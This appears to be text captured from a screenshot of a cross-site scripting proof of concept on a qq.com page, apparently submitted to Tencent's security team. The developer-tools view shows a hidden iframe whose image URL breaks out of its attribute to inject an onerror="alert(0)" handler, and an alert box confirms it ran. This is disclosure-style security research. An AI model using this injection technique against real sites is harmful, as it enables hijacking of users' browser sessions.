 datalib.ent.qq.com/tv/3362/detail.shtml
img 0px × 0px
datalib.ent.qq.com 上的网页显示：
0
确定
新闻 | 娱乐 | 财经 | 汽车 | 科技 | 理财 | 游戏 | 教育 | 读书 | 女性 | 星座 | 育儿 | 重庆
xuan.jd.com
JD 京东
爆品秒杀
正在连接...
Elements Network Sources Timeline Profiles Resources Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>…</head>
<body>
<img id="STTBimg" src="chrome-extension://fdoabocfidfldffibcoicdbfeepbpjok/assets/img/arrows/arrow_blue.png" style="opacity: 0.5; posit
fixed; width: 50px; height: auto; display: none; z-index: 2147483647; border: 0px; padding: 0px; top: 20px; right: 20px; margin: 0px;
cursor: pointer;">
<iframe width="0" height="0" src="/ping.htm">
#document
<html>
<head>…</head>
<body>
<div style="position:absolute; left:0px; top:0px; width:0px; height:0px; z-index:0; visibility: hidden;">
<img src="http://ping.qq.com/ping?u=http://datalib.ent.qq.com/tv/3362/detail.shtml&r=http://www.0xsafe.org/" onerror="alert(0)
.html' height="0" width="0">
http://ping.qq.com/ping?u=http://datalib.ent.qq.com/tv/3362/detail.shtml&r=http://www.0xsafe.o
</div>
</body>
</html>
</iframe>
<table width="750" border="0" align="center" cellpadding="0" cellspacing="0">…</table>
<table width="750" border="0" cellspacing="0" cellpadding="0" align="center">…</table>
security.tencent.com